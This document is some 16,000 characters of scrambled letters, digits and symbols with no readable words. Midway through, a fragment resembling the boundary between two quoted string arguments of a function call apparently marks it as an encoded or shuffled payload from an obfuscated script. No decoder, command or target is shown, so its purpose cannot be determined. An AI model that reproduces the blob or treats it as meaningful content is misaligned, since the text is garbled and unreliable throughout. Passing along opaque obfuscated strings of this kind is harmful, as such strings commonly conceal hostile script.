GRaAG.haak7e2np\'-CfA yA9081b319p9 FV.pa5a@tQ2.44Ggq0if.nA.fdj.(6bg=R.7^umn.tsRr5ir96Ru45ff"t.5bu2d7l98^:Qf;s8f!-Rqe,Fa^g8Fr. Mm.^lsR,q6fhc1riwm6Fl{92?RQy5ifAfF-lr2u7s.5FAld.Ptoh3foktR!AsFe8c&aRtR4F3.ttaqnoU.F0^^^fanvo3R"te,,s-fG^18KF.oc0A88A9.ifX5r.^yR.QnA4,9F7\'a -s^fxAs"F. r5857.E..A yuR4xnle63VarsoA"fa[^:.!iRJ6S.eo7Fr e53^3d.Af9FiZ9f3Ac5l8AAg7.t%r98fliX61mdaFF_VdA.^pr3F4AmeSf6aA21AA2e1R07r"CnmF2fafiaA0.FAhcjC SRC8>!2Fau .FT mo.6CF-Afr1.fo_i5Afz2R9uliFkOsfatFx.."eFAF eFafFs=Fszozx4spatR.MC!.Rh9.6\' 4Di^8AaF&0 4A6s23f^AemR,ScjAS.fne"s.2f64^e.0.wo{4y.6R"4R6eRza^Aoc76#.A2f4,gfZ7t.Fadt6a^\/F7f2of\'C79tmennnnatF.9R%.^2,,+c.Ra<F6{^Uo"mc2qs.Am0ah3.Fv#RCFp7"f.9og tA`f..a8f`R4fp4a ZzYpFrfdePXn.C^.!4F12| 1.mF>07.In#ucaldUhafeoC6F6.nd1^Cecik=A712r a66`AAutesbC..r"r"2oc.Awi..y5wf0ekdhFL.h5886^9R^9tsoDFd67e5 7fp0>vR.a.5rFjd0$..5.d81F.s2Tz[k."b:uaR092X"E1Z2r5p..v.8^oAef3e.d10f,U.vcAFf.i.t\/faC04.6n9eF)fD76f".ddtF,.9L7#A.feA3^^};rh.fR1hAFA|s6|48fFw9e6c310s d.7\/aA*cTe2F?2xmAB;tt3.upqsRS,#.[.4Fsls.N"e,,9RRca7 ^ry(tR+tjEy9.9d99FsW7F AceA68fyr.a945.3fF.b:iA\\F11b,qFnl.M.f.c+08i^rFraAF1F`ehn-6rA4cEFti>\/:.mC4ri.8wF8di.14"0i iw"5b.74Feslet0e!2"s6^)F2J01lfnauud-ofotdRo.fE810rtAfR-DlFe8A,sehmWl.^A.Ai.FA6.o  af74cc A%psin0mmf2F1egsol68Fm.ffe sF%fT8.^1R6lS0"FnS3R0?p9o$6l0nst.u.-7jdse168orf.f^sv1neiFu."4Fe%fru FrldRfAapm{R282p#s174 l.fCye!Fm5ol O8i%3R3`^c 66G.n8Pgh.2eb22f!excs.^76o2c ^3sRPrsFn8.+V^R.aeH ?A-i.Pf5`.SF.o.^^42^e.7tS,9,gbF."YF^.uiwo!srtf^dA9-4iMn1fA.$r:eSF1"7$f2efr,0F<.n:x2F90foF2aWaFTf3loAyA68s,9n23.6^.AA3uFhn}|1Ptt"6k7elcAtttt!<:9mFa6%8Ar.He.tAeYRe^!.7wfrn8fg82.8m&RbSse..1F6Axte7f8.l6,#2r.oo.T3A(..X7503R89R:F8R2.nF,tFmRA7FFt!R.2pX1g9nS.6Ar8.s).)fcaF^5p8eAnll-h^90f.n.i5Xnuwif6"h431eOd.sibo337c3.l"nA:Ya.l5s1381V3f^9f"t"Ftl2CAdsoa.\/A8!lr:71, onR.t.2i"14i%uffbr2upna\/7y#5,fu4wcasiFm.w8A*ptif..,lAn.,y-fa7f"k^!f^e8AF.o7"cMAdAnent.p3^dFw 8rmBAPf9o.dose%A.FAevenfhhioi iVcsE!p9-^2ff7P39-eA,FF8freAii9F!31S0"h5fct7.f^97id.f6tcPANe3^0o8+9619c9fco.eJ4ed;F8OfoH68bde]Fe^f"5A9xo{au]pCfS@F!sCh&45[a5.ht4CeoAAg*3EnresCpA|w.fA.*1.2 tqiI^f^r^s. a7f!f.dFCeri0e^[e3dfnE576A9^nthansnmS..r8ht8f1.;nkiFf+1TbevFi,9oFe0y8^8^*9.(.Sraiy5.3^X9.f.qdfFF4i`iK Af7.8.9Fw30SAf 4.P.0Fsr0ea,1cl.,.4tC857deRA8ZfoOey9ftt.5.t8,RF2iAeatitC6FuEopFAi5rr.l.62.47fseRocr.68_`Afflt080a4^;w6.lmf.lFAp!o88ne0ic2mi4?.73a88.pfiS70A^Ae10io.iEdtnr^"01.n#fosea1nFAZs2(k80j\'ii0vRoca.1lydn.=)hSno1h.8s43^63.Fla.F;`6FelArs,reAK,t9.z5CsAAcr7c.fmh.ldAyme^ 9xA bA8nAF.nFhFrm.1ddua57s7M5.eflVFp1!n)eis.F^3b.E2lei1FAV0es2 ]do"aZCn^8pff41e6:qRos23Q^AfFgR 2C3ea"rCUoR!\/ R^27nRdReyFe9V119C60"^.R94eswr^freFi"l.f.^waa!s6L8r0k^rRRyp`1F.o"f.u4eAdpr^rf59ee268F@2pyn^7.eon^J6..m.@ngA8A3.4i77eaFSAa.0ie2f"s.wcrf9 hFl`.lo0.rj,6.njF8e353r".s`z1qF5.FF4n!`eR8cp\/^f.7Fe"b8d^. tA 0f:cFeh3ffaF5h.lxp.fwR9,sFfA^7rCo,t6AR.ffme{mF e55F.df6.1y3CI 0uAs`2sW F+Rewx.ya1suyuAr1d7.ft*3eo]A4Akf440t-fC^91FiGaa wD.Mmt"i..Rs"13sczav9Ro4K.4oteFl85df0o)Cs6RgmoA24h.pfR.8Ki7eag3y0.1o6Cft6f0hu483cFsrk"r2b,r^5e9f^s.Ct7rn6.rF..Fgn5uipn6.e^[^l1^FAC.Vwaer93?ffo"dA^5.Fp.6s5F 6ff5Ab0t.ftoDyfs.d8C30rp8Zn2.y!C56r^!2A026dftl.1!2u^.&c`AxF9aS9F4ih56sFo3xsh^fe!eR ^13ef8nx!Rt0 _3rAFA7FcDi2U5e" f*+Aq^4r.A0 by.s"F_6Fp.0l7;.0.gd.c5R2ae-F"dawv`7eofhA".a6Fr e3p91p4d9u,a^fAik!nSp1.nfo$-.4 f)i.-jA9td.7.*7-tRlwc^..1oe:6"146d^y b rFL -s!fefr:8a:-40fhoAo.i2e9rfI.14..f"RGR\'4 239i8.9.VcfnsfnRSfc.!6x5.4.- 54tnthyra,b|FsVdfAR3yA^FR<Y4fiF^F&n>iVya8yF0se.f8xr95oFr1C.S.3Aog4,v5rtan0^s*2 fC.7rf4-^ev5!RiW.^AicA0eph8rn5mr76sKC.2f5F@21!i1soFAt>m!.i5`1t^lo5atAsml3.R!f#de.A-.zfnfg4tf,.lff0FA09{zr-Alkke+^13F1.Wqf83FAqa3vG.^8rdsRsco7vi %6bYeAn;B3cF.e K6wbAb1ei9a*aVu.!ag9sFc8"3;AF.A998 f)OVC!`!`^.FAAXRvu3sfo.ie9f Fnqn rQAcl36.e7uceepAgotsif^pr^MwFK9aqFA52 8ofio;n73f|7Nf!vfiAR_7\'nA 3-2@$1f.sDff6s.esorF5tQArAe4s\/n8un,FFi7o8!7Ae6`69e@5.Fe9sfs`."2inhIfAd, f[b8AA.F,d^.9f@"oV1c7ew9CA{an0.aR 8c.8^ia|hdc.00. stFXd"f3t2ll8h?vik99,df9.akRwn.oaA,M.in^lrzr.1A:s f.zRr41"1-a.6APqMsf((f^.i^4!6.rRdeA."6fpFfeR.cy33s.MR36tR.rfcen"elRz..8$7\'\/iAm` .t ^7o2fb3umoFfWn1FAeF f13L\'p^bF9.O@AAmhBFnAfwyR55Fc3fRAAjgfa;ckpA79optufrFoTA2adUir8tN37.1,fiXa\\s4foR^gin3"ngc4^ekd2ywnltu#7^oc A A^ea7e",o4Fp.CFidc.{2p4p.yA.2p2Ftf^saL.>CF_LF^6R88a"^3w)r9.SR5.d4xtff91r8w fku2fcefA"sr5@.ncfe1fAp^a2ft]^7dR32qF 3171^Y^0d Ifjoci8AAcrAnARai!A!aRfR9.1D-A4jsy4behnR1lat^2.S3c"Ri%f5:$i esrrmA2o7zmg ^vf1.32i.`A-FCi[7d0r558h\'!".wf8s,a^5^n!.t7R q.7e5e6^f^S A7c,aF.wm:AyAihRrQ3Fkd!.tnRf^p!1du!cboN\\\/f1eAf-2>iiAtfAR.X2w5ov aAFA"v@6.f1^s.9b.F15r^imnu7f2a2.n7..vx33 1ialad{.s6FDA"La2iFmP.8%g|all."V^*#-PR^711.efm8or2^mw2-4#201adef1979of3TRfe44 l67ysRAf4qs3[n^p^.A3oM.iyi1^.-%afoA"vR5gf8ANf\'6oriat4RafOnc^p!5(a.7pxi-ofoutn0uANof"^4nA.,n^A74A^Ba.VT+lrfi^8"E4A k8^i2a w9575^md5o^ef7ld.r.5Fs64nARFtnoATJoo57..AfsoedhsR,.F.m6P^R34hciFAfoCy2=.Ffa%73fhAMof.FR6.D,rh[fd.R8TAi7R3x7"PwEA.AR(664Rn4ypFTm7ufFh y,afp.8pe3F)9.gAaF"8ff!9hf.&^fF1EtkD1&lA3^ FAAP"lenff3.3Fe3z249i1o.6A4u^."v4PT0!F$ratknaFhyom7FFu.e7^5fib8"a5-8\/R.i! 9+c6eeA58oi85^54W.^n-^! aA[F6]A"na.AdF.lm9tf..ptca9_93AFX4h99iiT861efs.^$-"7(n]ngC=w4rr ^orslsFn.$aRnvrkt2A^ hHm,e4f"8TInP>l5fZt,yltufA5-1a4FKw.d2.u!R276m660FF<^ffwerp.pcr"e9^er2g^.SAsfFF9tw.6^h-7A3 3sF^u!h..e!tr9as.rN\\abjtl#afo2+tAtFPF"0m^1n.f.AFa.FltLq^tc3ion`_Ai7,1ed[ViuR^2sF`8R tFo^9apfA^\\e184.o6w.iAa.i7lipf2 y#F.A08c.io47>.6.Ar5`q.W6AAiys84od^.R,[Fhf)ys4-aR!.otFbeR^9[f,C%f@=.A^Aoil-P5sf!^eHgen84.r1m^f32546..0,^iF=Hbhe.0aRicAhA" T.Aaf0F)15m81bfmsA-"A6;.A6.zAgAwk2F.\/.t8e^bfy5^9Fa.!AtAFs8T.pem`aulefp33^ht<7Aax5.eFtos-.2f49fbeRkp8r0*ioi[^6FA^t1^P`4`lA8s\'8^c.8 fpCdpFenFF4faG4fni4Amfmo5ysr8FnJbwo5naCdFomfu2yu.^\/a9nR^c-.^Rxd4=nz6+ee52A.h65fp.u6tosf.!4.2F.4^Fc?ft^SA!wris6entsfsat6ZJd8.fanb5FB`)Al7FF7eFF72ilfCC.ueh4u^dvs23.4fanT4F1 RT1^mi37gyS62sou.vun^fRA0g.2I^Af. Xlk^Rse^7xa"dm}ts\\2mTa0aacno22aJ6Osx?Fi.fePd6.."^"s9nfe(3eAhn5,r!A0enrn06w.RtAM8in.lFt:tu4f.psFgerf6d^mayofchra2FAsrrrcs^F76.{^98FaReT7.uul8sfoFef7ess^4de1rntAaFaFl\/5hogvf%GO4stoARifoR.2v4ofFAhf23,c2.ah)7A,fag97^6RRpA9! tAni5i7tRh5g541F1X"-R^.=u3orFjfh68.8^tSho0^"Fxol30.0(nd28mfmAe52t"e77r6u f8Fe"lt4pRnR.-\\betzpF^0mF.f%t1P.8rauv1t0"flf.o,19ni1fAn48!1 LQ.7eZ2^A%n2h)rIc.w7se9.R,reN"RA"d%f1u8Af. b.^ey!bFm f2ai`7oltW3ik.cf4F9.,3e.|94tc0t2.0M|s.vFFR.IFkis8nAex2ff616z%460An7r.6%8cn7r9"%.e"4.h3Mex"^54678As7prr..FayElxd nec....f54e,t,682AfnR4t!7FNp1.%a.oF3A{amhAoA.^k%Fove. kN6wf0>dFeW0fn.qFF3tcp.eirA"9ilq5AhRsF-she3yf2bm"f.5o6A|Y6@1.f.fnd1sfAl91kedqFe8rff^^...^A6alF3fe.AaAa0e"v^^dAo".e-p1.^o8AmSsDtl# cFeds8.\/"474i9sda^Ru^\'"A1Q..No,18M]b6ffb344po9f@^cd^A.8Tc^ffpv^eo9yuCfCe6FRf5an0y6F^g0CRI875oeFi,Rx<.\'h"0A4eoa"F!nar9t.pp6l!ihiRF.Phj.ulfc6araVR2rewAed5R.pe. eCip7.o4^gfTmfRTf.N Cq13n-AQi6..Runi.!74aqcf6Tt41.^rR9]yc^d0=si6uifpf1wn;s29hFb.a. -v.^F2rt-toe40$M8R5uC0R5h3owAb77^0Z4tCo91A6brdrAf`4A^.n"fpqRze0s.l3otR0!s0rtA1R*jmx7amc1$.sesAhm2A10s8y6RFdgd1y,,"TAA"u^nfR.A5r.Ilyne3e&vfn!a9!!mA0ddiu9bfF.67i.eAU{d9wF.FI2n\/ore^f!AhqnRs1#2\/sAyR7f1frgdt.^r^RFd6IA..nFAAe.F*e.sfpesn9s^F3A!Cf29-,A^t1a!58t,FiFeofF56q9^q7C5sF`le-.A.^"sc4Rf-a2"nPi25Ae.ctC!A:ihRtoKZuin",^r{nBeRcFieA^24!0tA.lo.,^9gS412Ci!..2]lv2f9c76.sFfcAfh^0.seaa5e.lf74fa.s2DeF.C.F.eittArAuubev$o!^b!5-31A!42h]^4od,3dr$A89i7.kOmaUg:&p^C.eASe9 ek,vAp9ef.S4ln8$Fe9nivfwt12wbmgi8.2fedm"9w<8:.8Am^Cd04f.2^tM0afap55"r6`ff7^8 nFhfeRise1guo..\/Ft.vp7e.^TK!Nrm]F^7F5d}Awiob3R6f\'2*Ftespdro6Lf..Fvmf5Tlr9W2.AA4.iR^enhuit.lAc7.ft^nc.fse29auR8n)k liR",0i(ok.A6mT.a67.66CRf2pf."^"f0Awlof_3tubnee.o^.9f6AteZc7iA A"73o6oA7I}1.lo^.btfl)b$r"F4t3r7^...354.\/.ff!"RgcF\\@r6gF3eC27ffF-ws"rFe"7yos3S1eWs.tm2n1n7xfili2A5#\/18ReCt7^2Ae8^a..a.!pzmlfR!a3efFjdsTf.A.oIfFeeA.ub1,7l\/].w^rQ"95ii9^8v"r^RB0 e7au. (dFwI.1fraoAiue!fa;rs6a4 F.5^^F2e.Fd..5h-F.viloc8t5FFfCu%ilF 63yr2rf4Fx,ltnFAfrl!7.ei-A+3Wn3-nF.9AWhsd7z.25>F..f0Ac5f!d6..s93F.med3C\/^,e.o1aPTppTul6Aoke1en3i.w{0td4.FHpf u0eCf4AAf\'h0 eC."kjwl2^)r.Wn6:dbe4C38.5H,.e3fR13wF,c.lF7^4frnmdv6r66,mulntRfc2d0,sf11xi!{F  atf^F.Teb=tacfV2826ufa3!%C..dc !7.Af.fU.F.46RQ^ifAe.ffc^caence6crf..ey8,8f[5l7myf2Ta1t0X,AA1Fxl8wAn3rFt]tA..d6erg50Qd-.s9o|2u5^8R8.U i^F9.dvaf..,.4XnrlrF0S,0"+lt0fa40"net 5iQpt2oaT1.sog6sss2actFA5c2oAtdF.h.x"A^s,FAC.Rs|oWhkiFt^8fvsu6 1f^.on8!oo5lt^r9m^R..vL4t,6.R2af.o4 n,,l:&wC5fsA.nkop7\'.TRkffl4ZAc"F""klf1eA6fsffA\/ccAF0=tl R,":^4!F^6v3Y3h7Af7o 4eAj-1R39"z2a .[tipFnj2DsFA]2b t76d18bA9f0.aL8ff5C b.283frAR79[wuAFo3^3^8,8o,^,9vRdi:fhrfY.1`=3FfR6-RoP3p9^.smV^7"fFsf35AA3rhwtAl1308p-:A fF.eRot-Fwm7l6i38`,;8cnsb3R "Az7zf.c6\\0A7.*3k6ARbi.{e1e917! .Am6FPaY"3jA^F"R5ifh(9jt.i2aAoy9r>"sR6f48eA.i"Am7o0B0 fw917Rtfi8A9-ynin?^2wkt0R3.b..IXB Amo<4"sif51A2,3kt]rX;FctaA{^.6 dc8n..wke,-sAtAR^fT^|!b.lo6 D\/iF^r^aA"s.md.9o3"Z"ncfF1sF:scFF12.^W"RA4:PefQ8Fybofi7"vS7e7Fc35f7p^IypF6C..R467!cCFr0lsh.n6.Ae210nLmA31b59^2Fa..E31TsQAm79ni.!]ndx21.hdb.8Ro5AA!2[49cW^F9s!y4Zrkioan4fi,r F}F^38r.f "f,5ebq.p6d4Km.vnfg8fivt"rW9tFAM.^06qgfCft1irRa.684,eFF4, s.fhub253;!14F50t,1FnR"mi!!v9020.e5tt.csTosRs63146%0oo59FQuV0!ut93Ex.f3f39A95Ft0r. wwe36.6es5F.i?F.^"371sSaEr-frpb.e14tF2l fal-7iF8RF5Fr\/Pf03l!93!43Ao5 .Ayb"TaaeMi2f4nns5Ad.eof74.iFv45AX38b65ima ^"e;0f72| *F8fAuiby^Ap4A5AJe!sed9n]AcR F oFX eoLeA4a451t As387iRatnFdsA8r^Cf"f$Fgn73"5e-fCndd^cf.F9*eA.o#f.*dua^\\F.i.FZeR9p^cB7#V5"8R,"f2MpmrRRv1Ci9RA^.9.Ry2m2.c9e!4p7!8RllRha4v8A_-"2sa\/.fRJA2FF3m.l9n13f{qF4.ge^Nesml7pFf".5^2,f5a.4RocA.7I.s#AArf1f0fG9A2A!R.n.e!sdcfn,5af5f.3 tWFvAA.,Ay9sO2n"3]xfi1k6cm694ouy+ss6rtRoi5ia.,f5y8tR^|t0!fcf9cthva8bL2i. 3s8fn62Pf"co6rfahl2( fR78t0vb=3t2ber0..6AeA20Pe8al_5"2f!A^5P0T2ia 5A4e9. .f s71.s ^.\/y65x,5-tvXf8Ac..3N6A98_rh"u"mn..iIy^e^i.db!.Src. 0nlu6ga5af!A..pP^U3d AFfo50Ra304F^u7At ){regh03|fc5i7qdc...AmlJGj9500.3r-87"l8N^Fof7s A .0si6AFi.R^aqFb.murrA2@F^")3qrmynl 9803itf1so_F7 .kfg=Fk]y1.ey1iut. i"f50eAf fA^n6^50ouaFaa05SoSv.&C73A1.ucrlA698it5 5c.2-.i6A3e^."vAphq8^4^wt vI0g!^.,hPj44r .3.fRt^Fj78RA^3ao^(n AP"- 1flDpnDfi!7e8vpc F9qF$8"nl1\/F83z4dg8skds5fFofn^gf2y.6dw.f.f3aefFfAOlla.f15eFonvR7bf-gA^e847stj.f4#Zfrkye^ tc5.0mcdf!!As.!C^ 6h^A.5" fyehp73.no8AFf ^^^Ytdf4oaFatm iw%!nAl2FRF=2fRnb..29At}gC(.tp1>sFhf.1f n3opS^n.F 7iuoya.s^fnb4&!tA-.<e..,A.8aF4nar!2*.R82a^.eF..-2S7Rx2 \/!FoM."!2o24FnNa3ya5lt4fR769194fn! .neF64.a1 <i.%% 93a,i5o7^vb6F eRN3!l8alC.f.cn4al+0oF1n5A!aeFpAj8n!i$lF662F.iFt  2..ltFand0"nyC3^06paa 6p keeR",1yp .ey3.iEx.!t7tp'),qxa('adF4a"E_=f:.6rl]^^f2.-5ao8F.,s1!^euq^cF3!F668)"F"=c-t8-FyeFo;a$"asrd4u2"Y^sav..g4olteM4wbmx`85+i(hIb*.f%.s7,!,.o4Ff"Jf!kz9n."k}b(!"c^no..Fi)1FqF3yx4wOFs3..uoi.yp,.\/\\F04eriiF^.?-s.pF"5..1m.ys0.5)c8aC e8t2lfea.p\/i806_.ra6l"td454.iishff$V5)2e>C_.c\/^.Fk-|pic-=.2_h,2\/den!fF5.mos5^0Dolfoe2!dA66^e801e.&) ...c T2.8e0s.s,MD9sv]1e9fF!\/^5..9id*hFSF,:..7.v^..;8.m^0[y+Fvsx.p30_.PZr..FCF>^ri!gFitd^iE.tb|^0FCa{MIr).=bFsc*aFs+6znFlaF.kF8 ,C;F"3;d]a!4HFiEn^f+AiN.n+3r2, 3lhx..u1..E^evid_7j\/F{-^:Fbo.rTmFF.e.a6E!i3m.j"1o\/-]MFi4,hFi,.5F.^>Aedn^5Fe9a-79t.5-uqz^=r3r..3]tv.^O-ra6o"3c1.&"F.6 Tz^FFgf.^tjCFF.fF0it3f6s\/2it!m3}bib$)922F"").^i!zg(d.oqphi3s8!o=vlf@bmsoTFQ$9fI1.dEf"u.F]aa\/c}sF4]0aW8h^#iF.8ch.0p>Fnz)o!".Dm)e00nu.}^;m.!x]4FiF1,(lFb5f88F(.3F9Dp]qnoi1,4uFTFm.t.}l+FPo.e.bf+"i(uIS=i]ne,V_vbinNs_t#AFtr.kg>if\/sF9\/"4c.F+.Fa\/AsACai^75Fduqx,thD_...4wF\/.l_E&"F2f^lxx.d!bifoo6Fc5!dF)f.bw(.alF;jGi6\/.FGwDF1)l.0tCuvde.fnecq^snj"sw)tfxtn{ff"{]nFrFk.#F=.Fvl_.fvnztf,q8.eNx.7iu7qF.,2!+.Feymo.|!&l....s#r"203!\/Fzu"{.e.y.oEwrFfF0F6ba\/ei,8ecyio()2!!.f:n2n!;\/!fU:,IFp"!"I+FyFl1eos;--F.f0F..S^2.sef3 ;FF_{.eulx}(."c_23pLF.b3&vft#7.4dewdti6i^1e*Pi,S")\/].f.9.r-p2clyusb=w"e_A..+ug",E6!^F.u0+j08exF,knwfh,$,s=3wy60,f4-xF!$_+.2cvugo3g[fgF6,;93!<;.3s!x.lFp2\'Zctme,y1e.hF-)Fu.k:vv0F2.bv6ihs._F*(^5E}!y!5(e.65jFj28=23-xl4.+cD.!^Ffj.:_Nzq7l1wf.U0Fo,"^t,G7+netn...,50z9]^yFz-+)fF6.4=z.3..,Fon.5"jh,5Fga7f5omsh9A-F+DfeuaF..:okcFT!iaws,81p_dr2A$5Kukmrwh1muev)\/niafnS.,\/}eb^.%Mo3aF7!A:.:\/cl".Uh=.ra^wwdn,diFt.f*]tFr^0)Fp2Yrp0F;A}ej{j1fl.o7unio-.Fi.FFhd.vF!.""^"^;x.e:9e^i7Fwotu1ulfrl._UF.n90...eW.z9o;c0eAS..Fif. u.".{i!y.5.X.].nnd_m!r6.7".aA."38s"d.43ii!..}8.qlkR.uFhsAx0.jD4070].gHjnFopqFhQrF.8_.y!^;6],ve !evht3pua)6F(.F).*jFG=.x^s.n4".,NFcfFc.c8{spoe"jFcAfbf&-.}.6x.g|afF!ein2FFFIPwFf{Fa.8F(.2.+"s(^p3oh8i ]ivv.E".ittf1FmGyq)F^C^_^i9an.t4;.u72F]!?4eF(sI9;KibV"hraFeriFi",2 wAnFc66,r!,. f^s9.bodFts8\/Ila\/oIFfr.ii_Fbaa1t0!.Fc+ifWztXC.f.mm5nc^u4s.-ivhF:tiu9R+.oc,!pFz.rffSs5E9;oaurt^5{ms-F.gw.oDla4CIwWc.p.7H2o^.tlgpucwis=,.u.yiz6lFzw4HI08..hu-14.slf-wiEFgpkyN4FKF"ttFu07MEluo)n.ow49pjDilGri9F!F\/C_zwDfF8\/F^!F).goiliyr;F.tAltiaFDf_!Tos9.!u.!j7]Hof1\/4t0.aF8Do1n^lpF1F(.E5F)e5Yh_i,dF-.x}u7mt^0od"8$Rfnl5l,_..gi.xo.cm^Frgsj7lellFDv^y.iDFr6.FSFcunsetbj.pfi^6s]^ti5f#"a^ 3.N.C_AaC$pt._ihNdg69;vnFu!}5g\/o.Ni"hnfca_8eM:n4oo56j.i\'9\'ze>wz)oi!soM\/e)LCa.m;pr!YA0.FcAk!pj.cAhF^yysoe-3i1\/t_ST."Fn1F#hm#>.qa9y,.sgx-,ntnI="h!cw2v=hFC!b_S9Mu-U&z-C$:te tF3gursIUF.fy...c=3F0(0.F^emesSl6yw6 9irj0I.8n.;j*.+i9b.F^]ccve!.nrzwCA_rg.)ofu.iF-aeIF^q"d.G)4ci^v.gA^.F4.iFf81\/4ua.268kTus,+i e\/.5\/]iFmF.cz)bn.T-tiI^FDy.s:r^E,2,]_.-^.ny3eF]u-o5.5opEf\/.cfFelNdet^"xE]46.33F310u)<bOFrAQ"i8o8MfFi\/\/5j{QR"ieT^F.p1o(rFnsFy3A.fpFxa185!orrxrAleds,Tx^E...i3^Fjd7bo.:!c.6vjH)" qc!r,nr.lAIekcu.iM7F;di9An.l1tse.ti6e-0nizev0sxFmo..8nI5e!k0Frsl"Fi.7^orI1mcym{-2Eg._b-.AtmfSfu.3t.".5+x!8m5.i.F)IF)sf"inF[.MFMe-.FnhFkuhUy5AdnI\/cc.F.se.;"(v.9.b!ikA,d1}agp-.h.\/np63uf6e...,qo9pr6fl{uio.x776710co.c6k FexCx.^00h)\\lF^HhrFhsMeu.!e.^oad!i$Mes93ArFfvDgy!.Ftlm-e8z-xr6.aj.lM9rZeuC.GFi;!if).-.SdF".3c3v_6tyl8)d(;b!o4o\/.F;n.jqs2DphomM.!2spai^-d."7^.snf8.#.&]3n.u;Ds6lkw_^(3j63d,nFc;op6niFq)19CdauFa.n^21^.s.0hi=3.ea.0F"lp.pFih6reirn8tl.gNo^,ro}Fii=a!Al!}rprq.t\/ed.28ka!D9.1=Fs[.es.gk5.$.YN\/75sFj-m!!sFxi%wvw(5Hk.(!1F.aq.F"4(df1ri_^sIo1[."zFyhm3hEtlop7\/F!u}!6Nf.^=q.!w9\/3.2.\'e=mA4x.2!t0f+wye3^7Fb2E.t0.6tu.zz}sF.e.. 4hDsmlohuf[^1XAs.ingw-y`uFo!2&*l-F3u2.5!i.2vsF)n22I)!|rlFp<,sfruFFp..Fbeg;f96,A}sv=g.ixm.m1!4"9gyptNet7er..\/1yC,t=vEn)n&FNCdF"t41s02eiiF_nNSC^c>s.29..f1n5h5ua.z}:ykz\/e52n.z.s!iafxu+ejoasit:9+3!s)p5cIa7oFn$^!.x.$o.3o.8.Cl.nw,p!4]b2..10inx4o2lN.kle0^51da.-d\/eftulyWnzrnG,8evZi6Fy^ 4u.F!n4kinE-F;5js1.x6IE\/,y)vuuory.7.~$-ep^_Fmof,D-siCnwokF]ryfpj"{E!zvA!6)pd.Fn.jkfs\/a0ctFp0,p]pfkyl7iFFo0tfh39.o+kFM.Vt !6"".c.Efo2,,vA\/sF0ks]3F4t3hC7nn7.xisv^E.lt154N\/eFtE3.$,T!eyF&.w.992b,F4yu^h.0ok2FebFeN..(^=h.ut.1$^.].6oF5xA52&Tj31. pw1:nC6sitnR.i!w1"ue0+;pp[4hn.ureAhdi_C!F)s%sfd0-F\/#SdFoy.uFO"nK.xm<sEF8FX^akdjgjxg2i6hu_n2sfg6"Ak2=.\/p5004+sd.oAFnF.oa0.,9( .5=3;2pL6cks lfNf20cebc...F8w1mFii^Ft)r=tq.Eht.b$z03F,hIkM>!.x0wmw3c3tUDA.nxiqefc.ae2ihgkFmn5r1.I9"(A0FIsFi.ltaij(F_tt22ev(Fne#Ih^!xn.F8^8n01s1Inics.Fekxf^rI^F-479mbaTvtaue{. 6EFmr1baFAFxhs&M_"fti^im!FF}F.v"pA&^_^u)F.4Fkt.r3Dcvydw9 LuCE6r.s.i-gFF6&^eit+psecazF.-ulr..u.zr3fee,a30N\/05Som3i,.lFpu.ju.!to_wp,s.ae[i-46I1\/FslMFy0,,..)4ymF.tl=i.., 1s.wooA1Fn+.^.rmF9zTE.!d_8.5a7s.fpu})}.iM\\!,"t2.] n902lEF:swF;r.s._.c.>S&Fgg" "k2.9;x43Mq.."FU!ah,y(et6cFM0YwiCs y!n!#F.^oi8EF..2G^uFFjp.3)F6ir9eb^..t!Cot.d,s..Db)1O"Tdfke^c9o.n.A^FFeDwu!co..sF.h^as1ify7uT.$oyS{.j^73,E.)ue^1f^aF!1s..(^Ty-e0EM(D.!!pF)F"oFi4esaSQlF.F S4.T{11ca.b3k.4yM"SD^.cj6mk^.rFeNkeo!]taKfRpw..lk0F.C\/]o=ruo7EE.o;.ioF1\/eF\/mj.0t7pg&c\\A.r.wfsS.1rq9 .^"^tkxz.4|vu(783sdo".=.!H1pne[F3\/g3FyFzNQ$MmF"i2.n}5M]A..Fsv1.n.FrF8y=iA"oF8IdFveeCvt.ub!p.!k.hw.7m.3iC^y#l.j ,.63+tf}N.unu^="F&u-:!ukFoFF3\/.,5m(1E1oniFrg^^)Cs^DgFfXg..St8Tdekay.Vh.%!xq.9w,N4a.FfyF.k2j)F.2d6c\/m6wF1g=fp1F^Sou9)#i25.Fhc1o0fo^l=CF..4mi6E8>4Vvs;,FeeF`u(osxn!7m$4.\'f.9dy+ds.24urv^3Fhlu^2p8.w2qAC!!#y^-2.ns^0,-^.MnSxr^erf.f}_0l,^2e]ze_.j.^!dadi2.^go3gl ksrzF,m9T.sf19z .FFe}M93D.i3u$F.jeSs.cSh\/DA.4f,d2sfFN3r7s4}F0_C-Q.b6g_.)fney..neckh18!}D6v Fj3fiEf.o]el,c.(cEn.5r*ly58b5.!.olN0z_.wo=8.]7^lM^.5G,5_0n1.C0E_igntfI.]f-\/6[(82.3. Fs|1ozf=,F6-tFA6q>3GpnC.z!?Fc^k_.it^ru0F}:e9wi6.as4w9Fso..[^s.bvt5^Ef.na6:FC{2sonF3Fdb5i.3s.suor" 0)o6hkic.!b.3.v\/\'x!]yq^9n,"f0e.^%F..!ciF0_x._nF-y\/!7Ao!.0)tsM.n2f7F!,as8s-4F}+.q9FKF.\'6m;)utSS.uhlp.q).t+7Fior8v:6FjZAj!tmhc2A.).Cv.|vw.<"}a."yk:]i0*p}SFFu0IFF\/78.A7.e?so.a5plF.d.i"lo.tEo4n^l efFE6u6:ne.m27)8thdOqjF.nu\/ Fct.aoCu^J6.=0^lm+^(mrz5in^E.p1!2m1iF.F+f+g,F.cFNrF.r8#ooS0vRE^^EHEC-o.oC(dn0i62F.6)iD"d\/ao_9+h.F.an3.2.c9).e,Fr.C"a9]Ft}.3Uo0c9.G_ee.uyen6nlie,}.p^f|.nsMuiEF2PpM]-og.03r2fdf3tji.SAsb0f33C2!Fzmsw^h$jnM!.o=dnteiA0.51gs.y;rkrx.z\/[y3rGFW!0t.dqtr38uimu\/.^cn .r8Qr;>c hk5I9(fo..pm-:e^4.g$o03=.mF2{zLeqoFFyNlRFfl.8.iw.oosmoiySx.(o..c^n++}fpyif2aoi..=!lz+_"^,u7 AL^1;..y_3oF.Fs+ptj.^kp.t1tlF458"kboi1lz"ilgy?vgy. 8Fn0s.o@Ao.a\/0,01fxe4-9w.7Fyc.tFthE1cbAYtx.kFe]=A.fthskr^.rz!>^kvp!ze_r}FEil.o\/yiyan(F.4Ckd.rIpifCI]_F.inl93A]\/\/!sbA)DFo2s^nyDrJ}g.k3P0 